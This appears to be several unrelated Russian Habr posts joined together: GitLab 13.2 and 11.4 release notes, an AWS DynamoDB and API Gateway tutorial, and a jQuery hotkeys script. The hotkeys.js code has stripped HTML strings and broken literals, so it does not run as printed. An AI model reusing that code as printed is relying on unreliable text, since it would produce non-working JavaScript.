(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Opsgenie — это популярный инструмент управления ИТ-сервисами для выполнения операционных задач, включая оповещения и управление инцидентами. В GitLab 13.2 вы можете запустить рабочий процесс Opsgenie прямо из GitLab. Хотите оставить отзыв об этой интеграции? Внесите свой вклад в [этот тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/230746) и расскажите нам, как мы можем сделать эту интеграцию лучше!
[Документация по интеграции с Opsgenie](https://docs.gitlab.com/ee/user/project/operations/alert_management.html#opsgenie-integration-premium) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/220570).
### Автоматическая группировка идентичных оповещений для уменьшения визуального шума
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Команды, обслуживающие ИТ-сервисы, получают сотни или тысячи оповещений в день. GitLab теперь убирает дубликаты и организует ваши входящие оповещения, показывая вам количество оповещений и сохраняя при этом ваш список оповещений управляемым и полезным. Ваши оповещения связываются с инцидентами, созданными из них, помогая вам отслеживать, какие оповещения были обработаны, а с какими еще нужно разобраться.
[Документация по автоматической группировке одинаковых оповещений](https://docs.gitlab.com/ee/user/project/integrations/generic_alerts.html#automatic-grouping-of-identical-alerts-premium) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/214557).
### OAuth для настроенных вручную серверов Prometheus
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
При использовании настроенного вручную (внешнего) сервера Prometheus может возникнуть проблема с аутентификацией пользователей из GitLab. В Gitlab 13.2 теперь вы сможете использовать OAuth, чтобы аутентификация была безопасной и простой в администрировании.
[Документация по настройке сервера Prometheus в GitLab](https://docs.gitlab.com/ee/user/project/integrations/prometheus.html#configuration-in-gitlab) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/216859).
### Установка переменных панели метрик с помощью PromQL
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Теперь вы можете устанавливать значения переменных на панели метрик с помощью PromQL. Ваши запросы PromQL могут возвращать список значений для использования в качестве динамических переменных на [панели метрик](https://habr.com/ru/post/506658/#upravlenie-panelyami-metrik-cherez-peremennye).

[Документация по панели метрик и шаблонным переменным](https://docs.gitlab.com/ee/operations/metrics/dashboards/templating_variables.html) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/214539).
### Короткие ссылки для панелей метрик
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
GitLab 13.2 представляет короткие ссылки (“Vanity URLs”) для панелей метрик, чтобы помочь вам быстрее перемещаться между различными панелями и проектами.
[Документация по навигации по панелям метрик](https://docs.gitlab.com/ee/operations/metrics/dashboards/#navigating-to-a-custom-dashboard) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/214282).
### Ускорение репликации Geo для проектов
(PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
GitLab Geo позволяет распределенным командам работать более эффективно, создавая и поддерживая локальную копию GitLab. Такая копия уменьшает задержки, поэтому командам не нужно ждать долгой загрузки файлов на больших расстояниях. В этом обновлении Geo мы улучшаем работу базы данных с изменениями. Чтобы определить, что нужно реплицировать из первичной базы данных, Geo сравнивает базу данных отслеживания с вторичной базой данных, доступной только для чтения. Ранее если запросы к базе данных Geo не завершались из-за тайм-аута, данные не могли быть успешно реплицированы.
В GitLab 13.2 мы используем [новый подход к синхронизации проектов](https://gitlab.com/gitlab-org/gitlab/-/issues/212351), тем самым исключая возможность тайм-аута при обращении к базе данных. Мы также улучшили способ удаления данных из вторичных нод для всех источников данных, что повышает общую масштабируемость и производительность GitLab Geo.
Эти итерации приближают нас к устранению зависимости Geo от [сторонних оберток данных](https://wiki.postgresql.org/wiki/Foreign_data_wrappers), которые были добавлены для повышения производительности, но делают структуру Geo более сложной и затрудняют обслуживание.
[Документация по репликации с использованием Geo](https://docs.gitlab.com/ee/administration/geo/replication) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/2851).
### Geo поддерживает приостановку репликации базы данных на вторичной ноде Geo
(PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
Geo реплицирует данные с первичной ноды Geo в одну или несколько вторичных. Хотя Geo поддерживает приостановку репликации для репозиториев и файлов через интерфейс администратора, приостановить репликацию базы данных ранее было невозможно. В 13.2 Geo поддерживает приостановку и возобновление репликации всех реплицируемых данных, включая базу данных PostgreSQL, с помощью новых команд `gitlab-ctl geo:pause` и `gitlab-ctl geo:resume` на вторичной ноде Geo.
Это позволяет системным администраторам приостанавливать всю репликацию на вторичной ноде Geo при выполнении критических операций обслуживания на первичной ноде. В случае сбоя на первичной ноде никакие изменения не реплицируются на приостановленную вторичную, на которую затем можно будет аварийно переключиться.
[Документация по репликации и приостановке репликации Geo](https://docs.gitlab.com/ee/administration/geo/replication/#pausing-and-resuming-replication) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/35913) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/2159).
### Команда Geo для «предполетной проверки» аварийного переключения проверяет состояние репликации
(PREMIUM, ULTIMATE) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
При выполнении аварийного переключения с использованием GitLab Geo системные администраторы должны выполнить ряд [«предполетных проверок»](https://docs.gitlab.com/ee/administration/geo/disaster_recovery/planned_failover.html#preflight-checks) с помощью команды `gitlab-ctl promotion-preflight-checks`.
В GitLab 13.2 команда `gitlab-ctl promotion-preflight-checks` теперь [автоматически проверяет состояние репликации](https://gitlab.com/gitlab-org/gitlab/-/issues/217465) и информирует вас о результатах, устраняя шаг, который раньше выполнялся вручную. Команда `gitlab-ctl promote-to-primary-node` также поддерживает [принудительный режим](https://gitlab.com/gitlab-org/gitlab/-/issues/217462), что означает, что аварийное переключение произойдет, даже если некоторые проверки завершатся неудачно.
Это один из шагов [в направлении упрощения аварийного переключения](https://gitlab.com/groups/gitlab-org/-/epics/3131), и мы планируем автоматизировать «предполетные проверки» в [будущем](https://gitlab.com/groups/gitlab-org/-/epics/3279).
[Документация по аварийному переключению и «предполетным проверкам»](https://docs.gitlab.com/ee/administration/geo/disaster_recovery/planned_failover.html#preflight-checks) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/217465).
### Нулевое время простоя при переиндексации для расширенного глобального поиска
(STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD) [Доступность](https://about.gitlab.com/handbook/engineering/development/enablement/)
В предыдущей версии расширенного глобального поиска, если вам нужно было провести переиндексацию, приходилось временно отключать расширенный глобальный поиск. Результаты поиска были недоступны, когда старый индекс был уже удален, а новый еще не создан. В 13.2 мы добавили псевдонимы индексов, что позволяет переиндексировать без каких-либо простоев, просто нажав кнопку в настройках администратора. Теперь расширенный глобальный поиск можно переиндексировать, не нарушая рабочий процесс ваших пользователей. Это важно, потому что для больших инстансов переиндексация занимает заметное время.

[Документация по индексации из интерфейса администратора](https://docs.gitlab.com/ee/integration/elasticsearch.html#indexing-through-the-administration-ui) и [оригинальный тикет](https://gitlab.com/groups/gitlab-org/-/epics/2752).
---
Подробные release notes и инструкции по обновлению/установке можно прочитать в оригинальном англоязычном посте: [GitLab 13.2 released with Planning Iterations and Load Performance Testing](https://about.gitlab.com/releases/2020/07/22/gitlab-13-2-released/).
Над переводом с английского работали [cattidourden](https://habr.com/ru/users/cattidourden/), [maryartkey](https://habr.com/ru/users/maryartkey/), [ainoneko](https://habr.com/ru/users/ainoneko/) и [rishavant](https://habr.com/ru/users/rishavant/). | https://habr.com/ru/post/514572/ | null | ru | null |
# Server-less API на AWS за 15 минут
Amazon Web Services позволяют очень быстро производить прототипирование простых веб-приложений, и написать API, допустим, для простого мобильного приложения можно за считанные минуты. Мы будем использовать связку **DynamoDB** и **API Gateway** (без Lambda-функций!) для настройки GET и POST запросов к базе с возможностью чтения, записи и изменения данных в ней.

Прежде всего, вам необходимо [зарегистрироваться](https://aws.amazon.com/) на AWS и войти в консоль. Создание нашего сервиса мы начнём с базы данных [DynamoDB](https://console.aws.amazon.com/dynamodb/), нажмите кнопку **Create table**, введите название таблицы *apiData* (в руководстве я буду использовать свои названия, вы же можете указывать любые другие), основной ключ по которому в неё будут добавляться записи: **userID** и отметьте галочку **Use default settings**.

В **DynamoDB** строки в таблицу добавляются по указанному ключу, при этом возможно добавление любого количества параметров и не обязательно совпадение структуры данных для разных ключей. В нашем случае для каждого из пользователей по указанному userID мы сможем добавлять любые данные, описывающие данного пользователя.
Далее нам необходимо создать так называемую роль в сервисе [Identity and Access Management](https://console.aws.amazon.com/iam/). В меню слева выберите раздел Roles и нажмите кнопку **Create new role**; укажите её название — *dynamoAPI*, и после нажатия кнопки Next Step — в разделе **AWS Service Roles** выберите *Amazon API Gateway*, ещё дважды нажмите Next Step и наконец — **Create Role**.
Нас интересует значение **Role ARN** указанное в формате *arn:aws:iam::000000000000:role/roleName*. Это значение необходимо будет использовать при связи запросов с базой данных, поэтому запишите его. Далее нам необходимо создать политику доступа для данной роли, это делается на вкладке **Permissions** в разделе **Inline policies**, раскройте его и нажмите **click here**.
В разделе **Policy Generator** нажмите кнопку **Select**, на открывшейся странице выберите сервис **Amazon DynamoDB** и укажите следующие **Actions**:
* DeleteItem
* GetItem
* PutItem
* Query
* Scan
* UpdateItem
Возможно, вы захотите иметь возможность делать какие-то другие действия с помощью вашего API, в таком случае — можете изучить их [на данной странице справки](http://docs.aws.amazon.com/amazondynamodb/latest/APIReference/API_Operations.html), для базовых операций нам указанных действий хватит за глаза. Что касается пункта **Amazon Resource Name** — здесь вы можете либо указать ARN вашей таблицы (находится на вкладке **Overview**), либо указать **\*** что даст возможность пользователям с созданной ролью иметь доступ ко всем таблицам вашего аккаунта. Нажмите кнопку **Add Statement** и **Next Step**, на открывшейся странице — **Apply Policy**. На этом настройка роли завершена!
Переходим к созданию API с использованием сервиса [API Gateway](https://console.aws.amazon.com/apigateway/). Нажмите синюю кнопку **Create API**, на открывшейся страницу укажите его название — *The API* и нажмите кнопку **Create API** внизу страницы. Теперь нам необходимо создать ресурс, к которому можно будет обращаться с запросами, нажмите кнопку **Actions** и выберите **Create Resource**.

Назовём данный ресурс *user*, он будет содержать информацию о пользователях, и чтобы получить доступ к конкретному пользователю — необходимо будет указать ID пользователя в качестве параметра пути. Чтобы в сервисе API Gateway создавать такие параметры, нам необходимо создать новый ресурс на уровень ниже уже созданного user, и в качестве **Resource Name** и **Resource Path** указать ***{userid}*** (обратите внимание, что при указании названия в таком формате Resource Path автоматом заменяется на *-userid-*, вам необходимо вручную указать нужную форму для параметра пути).
Далее создадим метод для создания записи о новом пользователе, для этого выберем ресурс **{userid}**, и нажав кнопку **Actions** выберем **Create method**, укажите его тип — **POST** и нажмите галочку для его создания. В открывшемся меню настроек в разделе Integration type необходимо открыть спойлер **Show advanced** и выбрать **AWS Service Proxy**. Настройки:
* **AWS Region** укажите регион, в котором находится ваша база данных (по умолчанию — ***us-east-1***, проверить его можно в разделе **Overview** вашей таблицы)
* **AWS Service**: DynamoDB
* **AWS Subdomain**: оставить пустым
* **HTTP method**: POST (используется для любых обращений к DynamoDB, в том числе и для получения данных)
* **Action Type**: Use action name
* **Action**: PutItem (используется для создания новой записи/перезаписи всего значения по указанному ключу)
* **Execution role**: указать роль, которую мы создали, в формате *arn:aws:iam::000000000000:role/roleName*
После сохранения этих настроек необходимо сперва зайти в первый квадрат **Method Request**, в пункте **API Key Required** выбрать true и нажать на галочку чтобы сохранить настройки — это необходимо для доступа к данному методу извне с помощью токена авторизации (настроим позже; не забывайте проделывать эту операцию для всех методов!). Вернитесь назад и зайдите во второй квадрат **Integration Request** для настройки собственно запроса в DynamoDB. На открывшейся странице — промотайте в самый низ и откройте раздел **Body Mapping Templates**, нажмите кнопку **Add mapping template**, укажите **Content type**: ***application/json***, в поле ввода необходимо указать параметры запроса, для создания новой записи используйте следующий код:
```
{
"TableName": "apiData",
"Item": {
"userID": {
"S": "$input.params('userid')"
},
"parameter": {
"S": "$input.path('$.parameter')"
}
},
"ReturnValues": "ALL_OLD"
}
```
Здесь мы указываем имя таблицы, в которой производим изменения, первым указывается ключ, по которому будут вноситься данные: **userID**, его значение берётся из параметра пути **userid**. Из тела запроса берутся данные по ключу **parameter** и добавляются в одноимённый столбец нашей базы данных для указанного пользователя. В качестве ответа — присылается предыдущее значение по указанному ключу, если оно существовало. Если пользователя с таким именем пользователя не существовало — придёт пустой ответ.
Всё что нам остаётся — это проверить работоспособность запроса, для этого вверху страницы нажмите кнопку назад и справа от четырёх квадратов — нажмите на кнопку Test со значком Гарри Поттера:
В открывшемся окне нам нужно будет указать значение **Path parameter** — это имя пользователя, которого мы хотим создать / пересоздать (напомню, **PutItem** перезаписывает всю строку по указанному ключу), чуть ниже — указываем body запроса:
```
{
"parameter": "112233"
}
```
Запрос прошёл успешно, мы получили ответ с пустым телом без всяких ошибок!

Если мы перейдём в **DynamoDB**, то на вкладке **Items** сможем увидеть только что созданного пользователя:
Для чтения данных о пользователе — необходимо так же в рамках ресурса **{userid}** создать GET метод c **Action** — ***Query***, произвести настройку интеграционного запроса (помните — в этом случае запрос к базе все равно делается POST методом!) и указать следующий темплейт для боди маппинга:
```
{
"TableName": "apiData",
"KeyConditionExpression": "userID = :v1",
"ExpressionAttributeValues": {
":v1": {
"S": "$input.params('userid')"
}
}
}
```
Если же мы хотим изменить какое-то значения параметра для определённого пользователя, не меняя все остальные строки, то мы также можем использовать POST метод c **Action** типа ***UpdateItem*** и следующим темплейтом маппинга:
```
{
"TableName": "apiData",
"Key": {
"userID": {
"S": "$input.params('userid')"
}
},
"UpdateExpression": "set token_proof = :tkn",
"ExpressionAttributeValues": {
":tkn": {
"S": "$input.path('$.token')"
}
},
"ReturnValues": "UPDATED_NEW"
}
```
В этом случае запрос возвращает все обновлённые данные о пользователе в случае успеха, из примеров — этот метод можно использовать для хранения appsecret\_proof при авторизации пользователя через Facebook в вашем приложении.
По сути, все базовые сценарии использования API можно создать основываясь на данных примерах. Всё что нам остаётся — это получить доступ к API извне, для этого необходимо нажать нашу любимую кнопку **Actions** в меню нашего API и выбрать **Deploy API**. Указываете:
* **Deployment stage**: [New Stage]
* **Stage name**: apiRelease (или любое другое)
Нажимаете **Deploy** и получаете **Invoke URL** следующего вида: *[m00000000a.execute-api.us-east-1.amazonaws.com/apiRelease](https://m00000000a.execute-api.us-east-1.amazonaws.com/apiRelease)*. Чтобы делать запросы по этому адресу — необходим токен авторизации, для его получения — в меню слева зайдите в раздел **API Keys**, нажмите кнопку **Create**, назовите как-то свой ключ и сохраните его. Далее в появившемся разделе **API Stage Association** выберите нужный API и недавно созданную сцену, после нажмите кнопку **Add**. Вернитесь через левое меню в наш API, выберите **Actions** -> **Deploy API**, выберите уже созданную Stage и нажмите **Deploy**. Вуаля!
Теперь вы можете делать запросы к вашему API извне, добавив к запросам header **x-api-key** с вашим токеном в качестве значения. Чтобы получить данные о нашем созданном пользователе достаточно сделать соответствующий GET запрос на адрес *[m00000000a.execute-api.us-east-1.amazonaws.com/apiRelease/user/newUserOne](https://m00000000a.execute-api.us-east-1.amazonaws.com/apiRelease/user/newUserOne)* и вы получите всю имеющуюся о нём информацию в ответе! Таким образом, за считанные минуты можно создать простой API для доступа к базе данных, с помощью которого можно тестить ваше новое приложение или любой другой сервис, не требующий сложной структуры данных. Для более сложных проектов, конечно, стоит использовать более подходящие инструменты. | https://habr.com/ru/post/306990/ | null | ru | null |
# PHPLego: Горячие клавиши — атрибут hotkey

Дорогие друзья! Сегодня я хочу поделиться с Вами 138-мью строчками кода, которые позволяют ссылки и кнопки расширить атрибутом **hotkey**.
Ведь иногда хочется, чтобы форма отправлялась по CTRL+Enter, а часто используемые пункты меню были доступны по какой-то своей хитрой комбинации клавиш.
А еще не хочется на эти мелкие удобства тратить время, ведь горячие клавиши — это далеко не для каждого. Хотя если к ним привыкнуть — отучиться просто невозможно.
Подключив файлик hotkeys.js, который будет описан ниже, появляется возможность задавать горячие клавиши любым ссылками и кнопкам отправки форм вот так:
```
[удалить](...)
или
```

Дело в том, что описывать каждый раз обработчик на нажатие клавиши, когда появилось желание добавить на сайт горячих клавиш — не самый удобный вариант. Слишком много чести, для такой неглобальной задачи — потому то это и не очень распространено. Обычно решающим фактором оказывается банальная лень. А заказчики сами такого требовать не будут (пока, конечно, не прознают где-нибудь, что это типа модно). Поэтому я предлагаю вариант для ленивых — никаких обработчиков, кроме одного единственного. А горячая клавиша становится самодокументированной благодаря тексту из ссылки.
Вот эти строчки, содержимое файла hotkeys.js:
```
// ГОРЯЧИЕ КЛАВИШИ, файл hotkeys.js
// Для работы требуется JQuery. Автор: Олег Йожик Дубров
$(function(){
// Задаем псевдоними для каждой кнопки, создав специальный ассоциативный массив:
var keyCodes = {D:68, E:69, F:70, M:77, N:78, O:79, U:85, Esc:27, "/":220,
"0":48, "1":49, "2":50, "3":51, "4":52, "5":53, "6":54, "7":55, "8":56, "9":57,
Left:37, Up:38, Right:39, Down:40, Enter:13, Ctrl:17, Alt:18, Space:32
// прошу простить, тут не все коды клавиш
};
// заготовка всплыающей подсказки (оранжевый болончик над ссылками и инпутами)
var prompt = $("-");
prompt.css("position", "absolute");
prompt.css("padding", "1px 3px");
prompt.css("font-size", "8px");
prompt.css("background-color", "orange");
prompt.css("color", "black");
prompt.css("opacity", "0.8"); // легкая полупрозрачность не повредит
prompt.css("border", "1px solid black");
// скруглим её особым образом, оставив один угл острым:
prompt.css("border-radius", "7px 7px 0px 7px");
prompt.css("-moz-border-radius", "7px 7px 0px 7px");
// показать подсказки к клавишам
var showHotPrompts = function(){
if($(".hotprompt").length > 0) return ;
// для каждого инпута или ссылки, с атрибутом hotkey
$("a[hotkey], input[hotkey]").each(function(a){
p = prompt.clone(); // клонируем заготовку, которую мы создали
p.html($(this).attr("hotkey")); //помещаем в нее строку "Ctrl + .."
p.insertAfter($(this)); //вставляем подсказку сразу после самой ссылки
// располжим её так, чтобы острый уголок пришелся на левый верхний угол ссылки:
p.css("left", $(this).position().left - p.width());
p.css("top", $(this).position().top - p.height());
});
}
// скрыть эти подсказки
var hideHotPrompts = function(){
// путем их тупого удаления:
$("a[hotkey], input[hotkey]").each(function(a){
$(".hotprompt").remove();
});
}
// просто функция, проверяющая массив на предмет существования элемента
var in_array = function(needle, haystack){
for (key in haystack)
if (haystack[key] == needle) return true;
return false;
}
// Если нажата клавиша на странице
$("html").keydown(function(e){
var lastGood = false;
// то перебираем все ссылки и инпуты, у которых есть атрибут hotkey
$("a[hotkey], input[hotkey]").each(function(a){
var hotkey = $(this).attr("hotkey"); // значение атрибута (например Ctrl + E)
var words = hotkey.split("+"); //разделяем значению плюсом
// Последний элемент в этом массиве - это сама клавиша:
var key = words.pop().replace(/\s/,""); // вытаскиваем её и вырезаем все пробелы
var syskeys = new Array();
// Оставшиеся в массиве клавиши считаются системными (Ctrl, Alt, Shift)
for(var i in words) syskeys.push(words[i].replace(/\s+/g,""));
if(keyCodes[key] != e.keyCode) return; //код клавиши не подошел - прочь
if(in_array('Ctrl', syskeys) && !e.ctrlKey) return; //Ctrl не подошел - прочь
if(in_array('Alt', syskeys) && !e.altKey) return; //Alt не подошел - прочь
if(in_array('Shift', syskeys) && !e.shiftKey) return;//Shift не подошел - прочь
//если на странице несколько одинаковых клавиш, то сработает только последняя:
lastGood = $(this); //переменная просто затрется последней подходящей клавишей
});
//если подходящая под нажатую комбинацию ссылка (или инпут) таки найдена:
if(lastGood){
// то если это форма, то субмитим:
if(lastGood.attr("type") == 'submit')
$(lastGood.context.form).submit();
else{ // а если ссылка, то кликаем
var href = lastGood.attr("href");
lastGood.click();
}
return false; // и дефолтное поведение браузера отменяем
}
// А это для прочих случаев:
// если нажата клавиша CTRL - то показываем оранжевую карту клавиш
if(e.keyCode == keyCodes.Ctrl){
showHotMap();
showHotPrompts(); //и подсказки
}
});
// на отпускание любой клавиши - скрываем подсказки и карту клавиш
$("html").keyup(function(e){
if(e.keyCode == keyCodes.Ctrl){
hideHotPrompts();
hideHotMap();
}
});
// если куда-нибудь кликнули - скрываем все подсказки и карту клавиш
$("html").click(function(e){
hideHotPrompts();
hideHotMap();
});
// показать оранжевую карту клавиш (тот самый большой квадрат со списком клавиш)
var showHotMap = function(){
if($(".hotsitemap").length > 0) return ;
// создаем ораньжевый квадрат
var hotmap = $("");
$("body").append(hotmap);
hotmap.addClass("hotsitemap");
hotmap.css('background-color', 'orange');
hotmap.css('position', 'fixed'); //он будет не зависить от прокрутки
hotmap.css('color', 'black');
hotmap.css('top', '200px'); //свисая сверху на двухстах пикселях
hotmap.css('padding', '20px');
hotmap.css("border-radius", "10px"); //будучи скруглен, как я люблю
hotmap.css("-moz-border-radius", "10px");//даже в мозилле
hotmap.append("### Горячие клавиши
");
// и наполняем его самими клавишами и пояснениями из ссылок
$("a[hotkey]").each(function(){
var hotkey = $(this).attr("hotkey");
var value = $(this).html(); // текст ссылки [вот этот](...)
var title = $(this).attr("title"); // ...
// Возмем из этих двоих тот, что подлинне (скорее всего он более информативнее)
var display\_text = value.length > title.length ? value : title;
// И дописываем этот текст и клавишу в квадрат:
hotmap.append("**"+hotkey+"** "+display\_text+"
");
});
}
// скрыть эту карту
var hideHotMap = function(){
$(".hotsitemap").remove();
}
});
```
Говоря русским языком, этот скрипт по нажатию на комбинацию клавиш пробегает по всем элементам, содержащим атрибут hotkey и, если нашел элемент с такой комбинацией — кликает по нему. Если же элементов с такой комбинацией несколько — то кликает по последнему из них.
Также, по нажатию на Ctrl он отображает над каждым горячим элементом всплывающую подсказку о возможности воспользоваться горячей клавишей. Еще, в этот же момент, он отображает блок, в котором списком перечислены все горячие клавиши страницы.
Этот блок хорош тем, что он отображает все, даже скрытые горячие клавиши (т.е. клавиши на ссылках, у которых стоит стиль display:none). Таким образом можно на страницу поместить список скрытых ссылок на всякие разделы, для которых нет соответствующего пункта меню, и породить тем самым еще один короткий путь в эти разделы.
### Пользуясь случаем, хочу обратиться к создателям браузеров
Уважаемые разработчики! Пожалуйста, включите вы эти 138 строчек кода в сам браузер, неужели это так сложно? Обещаем, мы будем этим пользоваться. Вот читатели Хабра не дадут соврать. И скажем вам за это огромное спасибо! Сжальтесь над нами, теми кто терпит ваши расхождения в стандартах, замысловатости и различия подходов к яваскрипту и атрибутов HTML. Над простыми программистами и верстальщикамии, теми кто с почтением ждет каждый новый атрибут CSS и трудятся как рабы на галерах, на базе возможностей, которые создаете вы, ради того чтобы создать то, что требуют от нас клиенты. Вы стоите у истоков этой пирамиды, и я надеюсь вы осознаете всю важность ответственности, которая ложится на ваши кончики пальцев. Мы ценим и уважаем работу, проделанную вами за все эти годы и я надеюсь вы прислушаетесь к нам и нашим советам.
Дорогие Хаброчитатели, вчера я распрощался со своей старой работой, из-за того, что писал [статьи](http://habrahabr.ru/company/microset/blog/109890/) на Хабре. Друзья, я рассчитываю на вас. Если вам не безразлично будущее и развитее браузеров, если вы чувствуете дискомфорт от сложившийся ситуации — действуйте. Вы можете повлиять на существующую несправедливось! Нас читают десятки тысяч людей из сферы IT. Мы можем и должны активно участвовать в формировании необходимых нам тегов, атрибутов, параметров и прочих полезных нововведений. Многое еще не сделано, и если мы будем молчать — неизвестно сколько понадобится времени, чтобы их наконец осенило. Поэтому я прошу отписаться всех тех, кто за то чтобы включить атрибут hotkey в кликабельные элементы HTML.
**Я ЗА!** Олег Йожик | https://habr.com/ru/post/110040/ | null | ru | null |
# Новый выпуск GitLab 11.4 с рецензированием запросов слияния и флажками функций
С радостью сообщаем о выпуске GitLab 11.4 с невероятными обновлениями, призванными помочь командам разработчиков работать вместе более эффективно. Большинство команд разработчиков, внедряющих концепцию DevOps, стремится сократить продолжительности рабочего цикла. Поэтому приветствуются такие улучшения, которые сокращают потери времени и лишнюю работу и тем самым позволяют ускорить поставку приложений и добиться лучших результатов в бизнесе.

В выпуске GitLab 11.4 повышена эффективность рецензирования кода (code review) при помощи таких средств, как [рецензирование запросов слияния (merge request reviews)](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#merge-request-reviews) и [файловое дерево в списке различий](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#file-tree-for-browsing-merge-request-diff). Предлагается новое средство "[флажки функций](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#create-and-toggle-feature-flags-for-your-applications-alpha)" (альфа-версия). Конвейеры Auto DevOps и CI стали еще более эффективны, поскольку в них появилась возможность выполнять [миграцию базы данных PostgreSQL](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#support-postgresql-db-migration-and-initialization-for-auto-devops) и [инкрементное развертывание по расписанию](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#add-timed-incremental-rollouts-to-auto-devops). Сам Git стал еще быстрее с появлением поддержки [протокола Git v2](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#git-protocol-v2).
Рецензирование кода
-------------------
Средство «[рецензирование запросов на слияние](https://about.gitlab.com/2018/10/22/gitlab-11-4-released/#merge-request-reviews)» уменьшит хаос от многочисленных комментариев к коду и запросам на слияние. Функция пакетного внесения комментариев позволяют рецензенту вводить несколько комментариев по запросу кода или слияния, а затем окончательно оформить их и отправить в одном пакете. Теперь лица, подписавшиеся на данный проект, могут более эффективно отслеживать изменения.
Чтобы поставлялся код высокого качества, необходимо, чтобы изменения рецензировали и утверждали лица, наиболее подходящие для этой цели. В [выпуске 11.3](https://about.gitlab.com/2018/09/22/gitlab-11-3-released/) было введено понятие "владелец кода". Теперь на основании файла `CODEOWNERS`, содержащего сведения о владельцах кода, GitLab предлагает тех лиц, которые должны рецензировать и утвердить конкретный запрос на слияние. Таким образом, появляется возможность рецензировать и утверждать изменения быстро и с минимальными затратами. Это также полезно при определении разделения обязанностей и ролей в команде, когда требуется определить рецензентов для определенных частей кода.
При рецензировании запросов на слияние появилась возможность просмотра дерева файлов. Для рецензентов упрощается и ускоряется навигация между через несколькими измененными файлами, и они могут оставлять соответствующие замечания и комментарии.
Рассел Леви, соучредитель и технический директор сайта [Chorus.ai](http://www.chorus.ai), объясняет, как функции рецензирования и просмотра дерева файлов помогают их команде:
